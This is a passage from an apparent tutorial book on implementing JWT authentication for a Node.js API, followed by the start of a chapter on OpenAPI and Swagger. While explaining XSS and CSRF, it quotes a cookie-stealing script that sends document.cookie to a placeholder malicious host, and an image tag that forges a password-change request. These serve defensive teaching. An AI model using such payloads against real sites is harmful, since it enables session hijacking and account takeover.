At the moment, the header and payload are only base-64 encoded, which means anyone can decode them and read their content. This also means that if we include any sensitive information in the payload, anyone can read it. Ideally, we should ensure that the JWT carries as little sensitive information as possible, just enough for the consumer of the JWT to identify and grant permissions to the user. For our use case, we will include only the user ID in the payload, which we'll be treating as public information anyway, and so encrypting our token does not bring much value.
However, it's important to understand that a JWT can be encrypted.
The preceding sections introduced a lot of new terms, which can be overwhelming. Therefore, before we move forward, let's quickly review and expand on some of the terminology used.
A claim is made up of a key-value pair of a claim name and claim value. A group of claims represented as a JSON object is a claim set; individual claims within a claim set may also be referred to as members of a claim set.
A JSON Web Token (JWT) is a string that includes the JOSE Header and the claim set, and is signed and (optionally) encrypted.
To generate the signature, the server must sign the header and claim set using algorithms specified in the JSON Web Algorithms (JWA) specification, which uses cryptographic keys as defined in the JSON Web Key (JWK) specification. The combination of the header, claim set, and signature becomes the JSON Web Signature (JWS).
However, the claim set can be base-64 decoded into plaintext and so the content of the token is not private. Therefore, we can encrypt our claim set and JOSE header using another algorithm defined in the JWA specification to ensure that the sensitive data is kept private. This encrypted JWT is then a JSON Web Encryption (JWE).
JWS and JWE are two different representations of a JWT. In other words, a JWT may have two flavors. In yet more words, the JWT must conform to either the JWS or JWE specification. For authentication purposes, the usual procedure is to sign a claim set to produce a JWS, and then encrypt the resulting JWS to produce a JWE. The JWS is said to be nested inside the JWE structure.
A JWT neither signed nor encrypted is said to be unsecured.
Now that we know how JWTs work, let's start implementing JWTs by first returning a JWT when the user successfully authenticates for the first time. For our simple use case, which does not require different permission levels, we'll simply include a single sub claim in the payload and set its value to the user's email.
To get started, we will simply test that our POST /login endpoint returns with a JWT that contains the user's email as the payload. At the end of the Login attaching a well-formed payload scenario, add the following steps:
And the response string should satisfy the regular expression /^[\w-]+\.[\w-]+\.[\w-.+\/=]*$/
And the JWT payload should have a claim with name sub equal to context.userId
The second step (And the JWT payload should have a claim with name sub equal to context.email) is undefined. To implement it, we must split the token up into three parts, header, payload, and signature; perform base64-decoding on the JWT payload; and then check that its sub property is equal to the expected user ID. Instead of implementing this logic ourselves, however, we can simply use the jsonwebtoken package. So let's add it as a normal dependency, as we will need it for the implementation code as well:
$ yarn add jsonwebtoken
Then, in spec/cucumber/steps/response.js, add the following step definition:
import assert, { AssertionError } from 'assert';
import { decode } from 'jsonwebtoken';
Then(/^the JWT payload should have a claim with name (\w+) equal to context.([\w-]+)$/, function (claimName, contextPath) {
const decodedTokenPayload = decode(this.responsePayload);
if (decodedTokenPayload === null) {
throw new AssertionError();
}
assert.equal(decodedTokenPayload[claimName], objectPath.get(this, contextPath));
});
Run the tests, and these two steps should fail.
As discussed previously, we will be using the RSA algorithm to generate the signature of our JWT, which requires the generation of private and public keys. Therefore, the first thing we must do is to generate the key pair. We can do this locally using the ssh-keygen command:
$ mkdir keys && ssh-keygen -t rsa -b 4096 -f ./keys/key
Here, we are using the -t flag to specify that we want to generate an RSA key pair, and the -b flag to specify a key with a bit size of 4,096. Lastly, we use the -f flag to specify where we want the key to be stored. This will generate a private key that looks like this (truncated for brevity):
-----BEGIN RSA PRIVATE KEY-----
MIIJKAIBAAKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee
1WjbKLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRT
...
...
/cH3z0iGJh6WPrrw/xhil4VQ7UUSrD/4GC64r1sFS9wZ6d+PHPtcmlbkbWVQb/it
2goH/g6WLIKABZNz2uWxmEnT7wOO+++tIPL8q4u1p9pabuO8tsgHX4Tl6O4=
-----END RSA PRIVATE KEY-----
It will also generate a public key that looks like this (truncated for brevity):
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAA....7j7CyQ== username@hostname
However, the jsonwebtoken package expects our RSA key to be PEM-encoded, and thus we must perform one more step to export the public key as an encoded PEM file:
$ ssh-keygen -f ./keys/key.pub -e -m pem > ./keys/key.pub.pem
This will produce a key similar to the following (truncated for brevity):
-----BEGIN RSA PUBLIC KEY-----
MIICCgKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee1Wjb
KLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRTPxSO
...
XjxHHzaebcsy1ccp3cUHP2/3WOAz35x1UdFvYwQ/Qjh9Ud1Yoe4+wskCAwEAAQ==
-----END RSA PUBLIC KEY-----
Now, we don't want to commit these key files into the history of our repository, for several reasons:
So, what's a better alternative?
The most secure alternative is to use a Trusted Platform Module (TPM), which is a microcontroller (a computer chip) that is embedded into the motherboard of the server and allows you to securely store cryptographic keys. If you encrypt your development machine, the key it uses to encrypt and decrypt your machine is stored in the TPM. Similarly, you can use a Hardware Security Module (HSM), which is similar to a TPM, but instead of being embedded into the motherboard, is a removable external device.
However, using a TPM and HSM are not a viable option for most cloud servers. Therefore, the next best thing is to store the keys as environment variables. However, our keys span across multiple lines; how do we define multi-line environment variables?
At the moment, we are using the dotenv-cli package to load our environment variables when running our application, which supports multi-line variables as long as you enclose the variable in double quotes (") and replacing the newline characters with \n. Therefore, we can define our keys by adding the following entries (truncated for brevity) into our .env, .env.example, test.env, and test.env.example files:
PRIVATE_KEY="-----BEGIN RSA PRIVATE KEY-----\nMIIJKAIBAAKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee\n1WjbKLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRT\nPxSOtzy........tsgHX4Tl6O4=\n-----END RSA PRIVATE KEY-----"
PUBLIC_KEY="-----BEGIN RSA PUBLIC KEY-----\nMIICCgKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee1Wjb\nKLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRTPxSO\ntzydJxN........+wskCAwEAAQ==\n-----END RSA PUBLIC KEY-----"
Then, in src/index.js, import the sign method from the jsonwebtoken package and pass it down to the engine through the handlers. Then, update the engine function to return a signed JWT when a user is found with those credentials. Note that we are using the private key, stored at process.env.PRIVATE_KEY, to sign the token:
function loginUser(req, db, validator, ValidationError, sign) {
...
return client.search( ... )
.then((res) => {
if (res.hits.total > 0) {
const payload = { sub: res.hits.hits[0]._id };
const options = { algorithm: 'RS512' };
const token = sign(payload, process.env.PRIVATE_KEY, options);
return token;
}
return Promise.reject(new Error('Not Found'));
});
}
Now, run our tests again and they should all pass.
We are now providing the client with a token they can use in place of their email/password, but how should they attach it to subsequent requests? Generally, there are five ways of attaching information to an HTTP request:
The URL parameter is used for routing and it makes no sense to attach a digest there. Query strings are for things related to the query, such as setting the limit to limit the number of results returned in our search endpoint; it also makes no sense to attach information unrelated to the query here. As for the request body; we can't always have the digest in the request body, as some endpoints, such as Update Profile, use the request body to carry the payload. This leaves us with using a cookie or a header field.
An HTTP cookie (such as a web cookie or browser cookie) is a very simple dictionary/key-value store that a server can send to the client. It is sent by the server using the Set-Cookie header. For example, a Set-Cookie header may look like this:
Set-Cookie: <cookie-name>=<cookie-value>; Domain=<domain-value>; Expires=<date>
Multiple Set-Cookie headers can be sent in the same response message to compose the key-value store.
What's special about cookies is the fact that most browser clients will automatically send this key-value store back with each subsequent request, this time inside a Cookie header:
Cookie: name1=value1; name2=value2
Therefore, if we use a cookie to store the user's session ID in the browser, it'll allow the server to determine whether the request comes from the same client, because it will have the same session ID in the cookie.
The Domain directive of the cookie determines which domain (or subdomain) the client will set the Cookie header for. For instance, a cookie set by abc.xyz would only be sent back by the client for requests to abc.xyz, but not if the request is going to foo.bar.
Although cookies sound like a great idea, there are many disadvantages of using cookies, especially if we are dealing with cross-domain and CORS. Because cookies only work for that domain (or its subdomains), they are unable to authenticate with a related service if it is under a different domain. For example, when our platform expands from a simple user directory (deployed at hobnob.social) to, say, a event organization application (hobnob.events), and we want to let users who have logged in to hobnob.social also be automatically logged in to hobnob.events; this cannot be done using cookies as the cookies are set by a different domain.
Cookies are also more convenient only for browsers; having to manage cookies for non-browser clients is more of a hassle.
Furthermore, cookies are also vulnerable to Cross-Site Scripting (XSS) and Cross-Site Request Forgery (XSRF) attacks.
XSS is where a malicious party injects some JavaScript into the page served by the server. For instance, if the server does not sanitize comments, then a malicious party can write the following comment:
document.write('<img src="https://some.malicious.endpoint/collect.gif?cookie=' + document.cookie + '" />')
document.cookie is a global property that contains all the cookies set for the current domain. Therefore, when the next visitor visits your site, they will output the value of document.cookie and send it as a query string to some.malicious.endpoint. Once the malicious party has obtained the visitor's session IDs or tokens from their cookies, they will be able to impersonate that user.
With XSRF, the malicious party will attempt to send a request to the target application without the victim's knowledge. For example, the malicious party might have a website at malicious.com, and contains an img tag with the following definition:
<img src="http://target.app/change-password/?newPassword=foobar">
Now, when the victim visits malicious.com, their browser will send a GET request to http://target.app/change-password/?newPassword=foobar, along with any cookies for that domain. Therefore, if the user is already authenticated in another browser tab, then this GET request would be received as if it was initiated by the user.
Because using cookies is less secure, especially for browser clients, and because it requires much more work for us to secure our API, we should not store and send back our token using cookies. Instead, we should store the token using one of the modern web storage APIs (sessionStorage or localStorage), and send it back using HTTP header fields.
So, which HTTP header should we use? The common convention is to use the Authorization header, which has the following syntax:
Authorization: <type> <credentials>
The type is the authentication type, and the credentials are a representation of the user's credentials. There are many types of authentication schemes supported, such as Basic, Bearer, Digest, Negotiate, and OAuth, plus many more. The most common schemes are Basic and Bearer.
The Basic scheme sends the credentials as a username/password pair separated by a colon (for example, username:password), which are Base64-encoded. It is also the most primitive and insecure form of authentication scheme, as the usernames and passwords are transmitted as plaintext.
Instead, we will use the Bearer scheme, where the credential is the token itself:
Authorization: Bearer eyJhbGciOiJSUzUxMiIsInR5cCI6I...2ufQdDkg
Now that we have decided to attach our token using the Authorization header with the Bearer scheme, our next action is to write the tests for this authentication system. For our use cases, let's say that all endpoints that alter a user's document (that is, all POST, PATCH, and PUT requests except /login) will require a token where the sub property matches the ID of the user.
As always, we begin development by writing tests. Let's start with the Delete User endpoint, which should respond with the following:
We must modify our existing E2E tests for Delete User to include these new scenarios; the end result may look something like this:
Feature: Delete User by ID
Clients should be able to send a request to our API in order to delete a user.
Background: Create two Users and logs in with the first user's account
Given 2 new users are created with random password and email
And the client creates a POST request to /login
And attaches a valid Login payload
And sends the request
And saves the response text in the context under token
Scenario Outline: Wrong Authorization Header Scheme
When the client creates a DELETE request to /users/:userId
And set the HTTP header field "Authorization" to "<header>"
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The Authorization header should use the Bearer scheme"
Examples:
| header |
| Basic e@ma.il:hunter2 |
Scenario Outline: Invalid Token Format
When the client creates a DELETE request to /users/:userId
And set the HTTP header field "Authorization" to "Bearer <token>"
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The credentials used in the Authorization header should be a valid bcrypt digest"
Examples:
| token |
| |
| 6g3$d21"dfG9),Ol;UD6^UG4D£SWerCSfgiJH323£!AzxDCftg7yhjYTEESF |
| $2a$10$BZze4nPsa1D8AlCue76.sec8Z/Wn5BoG4kXgPqoEfYXxZuD27PQta |
Scenario: Delete Self with Token with Wrong Signature
The user is trying to delete its own account, the token contains the correct payload, but the signature is wrong.
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a token with wrong signature
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Invalid signature in token"
Scenario: Delete Self
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 200 HTTP status code
When the client creates a GET request to /users/:userId
And sends the request
Then our API should respond with a 404 HTTP status code
Scenario: Delete Non-existing User
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 200 HTTP status code
When the client creates a DELETE request to /users/:userId
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 404 HTTP status code
Scenario: Delete Different User
A user can only delete him/herself. When trying to delete another user, it should return with 403 Forbidden.
When the client creates a DELETE request to /users/:users.1.id
And sets the Authorization header to a valid token
And sends the request
Then our API should respond with a 403 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Permission Denied. Can only delete yourself, not other users."
First, we changed the background of the tests to create two users instead of one; we do this so that, later on, we can test for the scenario where one user tries to delete another user. Furthermore, we are also logging in the user in the background and saving the authentication token returned into the context.
Then, we added some tests for the authorization header, ensuring its format is correct, its value looks well-formed, and the signature is valid. Lastly, we added tests that ensure that only the user can delete him/herself. If he/she tries to delete another user, it'll come back with a 403 Forbidden error.
Then, in spec/cucumber/steps/request.js, implement the following step definition:
When(/^set the HTTP header field (?:"|')?([\w-]+)(?:"|')? to (?:"|')?(.+)(?:"|')?$/, function (headerName, value) {
this.request.set(headerName, value);
});
When(/^sets the Authorization header to a valid token$/, function () {
this.request.set('Authorization', `Bearer ${this.token}`);
});
When(/^sets the Authorization header to a token with wrong signature$/, function () {
// Appending anything to the end of the signature will invalidate it
const tokenWithInvalidSignature = `${this.token}a`;
this.request.set('Authorization', `Bearer ${tokenWithInvalidSignature}`);
});
Now that we have added our tests, it's time to implement the feature. Since we know that we want to check the token for most requests, we should not define the token validation logic solely within the Delete User engine. Instead, we should abstract all the generic validation steps (for example, the token is a valid JWT, the signature is well-formed, and so on) into middleware.
To start, create a file at src/middlewares/authenticate/index.js with the following boilerplate:
function authenticate (req, res, next) {}
export default authenticate;
First, we want to allow anyone to get a single user and search for users; therefore, when the request is a GET request, we don't need to validate the token. At the top of the authenticate function, add the following check:
if (req.method === 'GET') { return next(); }
Usually, before a browser sends a CORS request, it will send a preflight request that checks to see whether the CORS protocol is understood. This request uses the OPTIONS method, and thus we also don't need to validate the token for OPTIONS requests either:
if (req.method === 'GET' || req.method === 'OPTIONS') { return next(); }
Next, we also want unauthenticated users to be able to call the Create User and Login endpoints. Just below the previous line, add the following early return checks:
if (req.method === 'POST' && req.path === '/users') { return next(); }
if (req.method === 'POST' && req.path === '/login') { return next(); }
For any other endpoints, an Authorization header is required. Therefore, we'll next check for the presence of the Authorization header. If the header is not set, then we will return with a 401 Unauthorizated error:
const authorization = req.get('Authorization');
if (authorization === undefined) {
res.status(401);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The Authorization header must be set' });
}
Next, we check that the value of the Authorization is valid. First, we can use the following code to check that a scheme is specified and is set to the value "Bearer":
const [scheme, token] = authorization.split(' ');
if (scheme !== 'Bearer') {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The Authorization header should use the Bearer scheme' });
}
Then, we will check that the token is a valid JWT. We do this by specifying a regular expression and checking that the token specified in the header conforms to this regular expression. This uses the jsonwebtoken library, so be sure to import it at the top:
const jwtRegEx = /^[\w-]+\.[\w-]+\.[\w-.+/=]*$/;
// If no token was provided, or the token is not a valid JWT token, return with a 400
if (!token || !jwtRegEx.test(token)) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The credentials used in the Authorization header should be a valid bcrypt digest' });
}
We have done all the relatively resource-light tasks, and exits early if these base conditions are not met. In the last step for this middleware, we will actually use the verify method to check that the payload is a valid JSON object and that the signature is valid. If it is, then we will add a user property to the req object with the ID of the user:
import { JsonWebTokenError, verify } from 'jsonwebtoken';
verify(token, process.env.PUBLIC_KEY, { algorithms: ['RS512'] }, (err, decodedToken) => {
if (err) {
if (err instanceof JsonWebTokenError && err.message === 'invalid signature') {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Invalid signature in token' });
}
res.status(500);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Internal Server Error' });
}
req.user = Object.assign({}, req.user, { id: decodedToken.sub });
return next();
});
To apply the middleware, add it inside src/index.js after all the other middlewares, but before the route definitions:
import authenticate from './middlewares/authenticate';
...
app.use(bodyParser.json({ limit: 1e6 }));
app.use(authenticate);
app.get('/salt', ...);
...
However, we're not quite done yet. The middleware only validates the token, but it still doesn't prevent a user from deleting another user. To implement this, add the following lines to the top of the Delete User engine:
if (req.params.userId !== req.user.id) {
return Promise.reject(new Error('Forbidden'));
}
And in the Delete User handler, define an if block to catch the Forbidden error and return a 403 Forbidden status code:
function del(req, res) {
return engine(req)
.then(() => { ... })
.catch((err) => {
if (err.message === 'Not Found') { ... }
if (err.message === 'Forbidden') {
res.status(403);
res.set('Content-Type', 'application/json');
res.json({ message: 'Permission Denied. Can only delete yourself, not other users.' });
return err;
}
...
})
}
If we run the E2E tests for the Delete User endpoint, they should all pass! Now, follow the same steps to add authentication and authorization logic to the Replace Profile and Update Profile endpoints. Start by updating the E2E tests, and then update the engine and handlers to handle scenarios where a user is trying to perform an operation they are not allowed to.
Also, update the unit and integration tests, add more tests if you feel it's necessary, and then commit your code to the remote repository.
If you get stuck, check out our implementation from the code bundle we've provided. Do this before moving on to the next chapter.
As we mentioned at the beginning of this chapter, the authentication/authorization scheme we have presented here is very basic, and you'll need to take further steps to truly secure it. Here, we will briefly cover some more measures you can implement to further improve the security of your API.
At the moment, we rely on the client to hash their password before sending it over the wire. We do this so that our clients don't have to trust our API server with their credentials. The digest is now effectively being used as a password.
However, any proxy servers which sits between our client and our server would be able to read the digest, and can authenticate using those "stolen" credentials and masquerade as our client.
Another issue is that although our API server is able to authenticate the client, the client has no way of verifying our server's identity. Again, proxy servers can masquerade as our API server and trick the client into sending sensitive information to them.
To only way to reliably prevent both of these issues is to implement end-to-end encryption (E2EE) of the connection using Hyper Text Transfer Protocol Secure (HTTPS), the secure version of HTTP. To use HTTPS, you'd need to set up an SSL/TLS certificate for your domain, and register that certificate with an established and reputable Certificate Authority (CA).
When a client wants to securely send an HTTP message (which may contain credentials) over HTTPS, they would ask the CA for our site's certificate, and encrypt the HTTP message using the certificate. Encryption obfuscates the message and prevents third parties from deciphering the message. Only the server has the key to decrypt this message, so even if there are malicious proxy servers intercepting the messages, they would not be able to understand it.
If you want to enable HTTPS on the API, the Linux Foundation provides a free CA called Let's Encrypt (letsencrypt.org). It also provides a tool called Certbot (certbot.eff.org), which enables you to automatically deploy Let's Encrypt certificates. Feel free to try it out!
Using our current scheme, the digests created by the client are stored directly in the database. Now, if hackers were to gain access to the database server, they would be able to authenticate as any user. Furthermore, since the attacker would have both the digest and salt, they could potentially brute-force a user's password.
One way to mitigate this issue is to use a pepper—a variation of a salt, with the following differences:
Here's how the authentication method would work with the pepper: the client sends the salted password digest to the server, who hashes the digest again with the pepper and stores the double-hashed digest in the database.
Now, if a hacker were to gain access to the database server (but not the application code), he/she will have the password digest and salt, but since he/she does not know the pepper (or, better still, even of the existence of a pepper), he/she would not be able to use the digest to authenticate (because our server would hash it again, and the resulting hash would not match the digest we have in the database). Furthermore, the attacker won't be able to derive the original password, even if they spent the time and resources to brute-force it.
However, peppers are only useful if your application server is secure. If the secret pepper is ever known, it cannot be retracted, as all our passwords were hashed with the pepper; since hashing is a one-way process, we cannot regenerate all password hashes with a new pepper. The inability to rotate this secret pepper makes this type of pepper unmaintainable.
An alternative to this is to not re-hash the salted password digest, but use a reversible block cipher to reversibly encrypt the digests instead.
A block cipher, an algorithm for symmetric-key encryption, takes two parameters—a plaintext and a key—and runs them through the algorithm to generate a ciphertext. The idea is to generate a seemingly random ciphertext so that the plaintext input cannot be deduced from the ciphertext (much like hashing):
const ciphertext = encrypt(plaintext, key);
However, unlike hashing, block ciphers are reversible; given the ciphertext and the key, the plaintext can be regenerated:
const plaintext = decrypt(ciphertext, key);
Using a block cipher on our digest instead of applying a pepper means that if our application server (and thus the pepper) was compromised, we can run a simple function on our database that decrypts the ciphertext back to the digest and re-encrypt it using a new key.
Secure Remote Password protocol (SRP) is an industry-standard protocol for password-based authentication and key exchange. Like our rudimentary scheme, the password never has to leave the client. It is able to securely authenticate a user even in the following situations:
SRP is used by Amazon Web Services (AWS) and Apple's iCloud, among others. So if security is something that interests you, I'd recommend doing some reading on SRP!
In this chapter, we implemented the logic to allow users to authenticate themselves to our API server. We also used JSON web tokens to keep our application stateless; this is important when we want to scale your application, something which we will discuss in Chapter 18, Robust Infrastructure with Kubernetes.
However, it is important to remember that security is not an easy undertaking. What we've covered in this chapter is only a small part of the puzzle. You should view this chapter as a first step in securing your application, and always stay informed about the latest security holes and best practices.
In the next chapter, we will finish up our backend API by documenting our API using OpenAPI and Swagger.
So far, we have followed a test-driven approach to developing our User Directory application. We started by writing End-to-End (E2E) tests and using them to drive the development of our implementation code, and then added unit tests to catch regressions. We have also discussed that writing tests is the best form of documentation, since it provides actual examples of how to interact with our API.
While our test suite is the most accurate and best form of documentation, providers of all major APIs also maintain browser-based API documentation that your end users can access as a web page/site. This is because:
If we simply provided the test suite for our end users without further guidance, they are likely to be deterred by the steep learning curve and decide to use an alternative service. Therefore, we must provide more user-friendly API documentation.
An API documentation describes, with examples, the functionality of each endpoint, and the constraints when calling them. Good API documentation usually:
Authoring of the high-level overview and the guided tour falls under the scope of a Technical Writer. But what makes a good piece of technical writing is beyond the scope of this book; instead, we will focus on how to write a good API specification. Specifically, we will be using the OpenAPI API specification language to write our API specification, and then use a set of tools called Swagger to generate an interactive browser-based API reference.
By following this chapter, you will:
An API description language (or API description format) is a standard format for describing APIs. For example, the snippet below informs the consumers of our API that they need to provide a JSON payload with an email and digest field when calling the POST /login endpoint. In return, they can expect our API to respond with one of the four listed status codes:
paths:
/login:
post:
requestBody:
description: User Credentials
required: true
content:
application/json:
schema:
properties:
email:
type: string
format: email
digest:
type: string
pattern: ^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$
responses:
'200':
$ref: '#/components/responses/LoginSuccess'
'400':
$ref: '#/components/responses/ErrorBadRequest'
'401':
$ref: '#/components/responses/ErrorUnauthorized'
'500':
$ref: '#/components/responses/ErrorInternalServer'
There are several benefits to writing an API specification:
The preceding example uses a standard called OpenAPI (formerly Swagger). At the time of writing, there are two other popular API specification languages out there, namely RAML and API Blueprint. Before we go any further, it's important to note that each language has its own set of limitations in terms of how accurately it can describe an existing API, or the comprehensiveness of the tooling surrounding it. Out of the three, however, OpenAPI is the most mature and has the best community support, and it's what we will be using in this chapter.
When reading articles online, you'll often hear the terms Swagger and OpenAPI used interchangeably. So, before we continue, let's clarify these terms. Swagger began in 2011 as a set of tools that allow developers to represent API as code, in order to automatically generate documentation and client SDKs. Swagger has since undergone two major versions (1.0 and 2.0). After the release of Swagger 2.0, the rights to Swagger were bought by SmartBear Software, who decided to donate the rights of the specification format to the Linux Foundation, under the OpenAPI Initiative.
On 1 January 2016, the Swagger specification was renamed to the OpenAPI Specification (OAS). Since then, a newer version, 3.0.0 of OAS, has been released.
However, although the specification has been renamed to OAS, the tooling around the specification is still developed and maintained by SmartBear Software; therefore, you may hear developers talk about both Swagger and OpenAPI at the same time.
In short, OpenAPI is the specification language itself, while Swagger is a set of tools that work with and around an OpenAPI specification.
So let's examine the Swagger Toolchain in more detail. Swagger is a set of developer tools that are useful across the entire API lifecycle, and includes the following:
Apart from the official tools developed and maintained by SmartBear Software, there are also numerous community-contributed packages and frameworks.
Swagger Editor is like your code editor for specification. It provides real-time validation, code auto-completion, code highlighting and a preview of the output documentation. Here's a screenshot of Uber's API:
